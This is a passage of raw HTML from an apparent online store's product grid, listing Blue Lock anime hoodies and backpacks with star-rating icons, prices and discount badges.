  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="699">
    <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1685/conversions/Gemini_Generated_Image_nr3jhtnr3jhtnr3j-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Iconic Player Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="capitalize hover:underline leading-3">Blue Lock Hoodie Iconic Player Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="698">
    <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1682/conversions/xóa-nền-Nhi-(33)-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Power Shot Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="capitalize hover:underline leading-3">Blue Lock Hoodie Power Shot Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/884/conversions/urbackpack_frontsquare600x600-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="220">
    <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/629/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="capitalize hover:underline leading-3">Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
